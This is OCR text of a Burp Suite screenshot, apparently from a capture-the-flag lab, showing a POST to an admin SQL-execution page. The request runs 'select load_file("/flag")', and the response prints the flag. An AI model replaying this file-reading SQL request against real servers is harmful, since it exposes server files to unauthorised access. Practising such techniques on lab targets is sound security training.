 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Collaborator Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://eci-2ze1bttvq57errrmdnsv.cloudeci1.ichunqiu.com HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin/admin.php HTTP/1.1
2 Host: eci-2ze1bttvq57errrmdnsv.cloudeci1.ichunqiu.com
3 Content-Length: 98
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin:
http://eci-2ze1bttvq57errrmdnsv.cloudeci1.ichunqiu.co
m
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer:
http://eci-2ze1bttvq57errrmdnsv.cloudeci1.ichunqiu.co
m/admin/admin.php?action=sql&ctrl=display
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=aoe3hv26bihnq7j4i7heckm706
14 Connection: keep-alive
15
16 sqltext=select+load_file%28%22%2Fflag%22%29%3B&action
=sql&ctrl=excute&Submit=%E6%89%A7%E8%A1%8CSQL
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Apr 2025 04:00:33 GMT
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 730
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10
11 <pre>
Array
12 (
13 [load_file("/flag")] =>
flag{9c63fbf3-a5e1-47f3-9ce1-bfea8a45a9a2}
14 )
15
16 <div style="width: 600px; word-wrap: break-word;
margin: 20px auto; border: black 4px solid;
text-align: center; padding: 20px
4px;background: #EFEFF1;">
17 <a id="message_link_id" href="
?action=sql&ctrl=display">
执行SQL操作执行成功(<font id="percent">
3
</font>
秒后跳转，点击马上跳转)
</a>
</div>
18
19 <script language="javascript">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 13
Response headers 8
Inspector
Notes
Done 1,003 bytes | 1,044 millis
Event log (6) All issues (27) Memory: 1010.3MB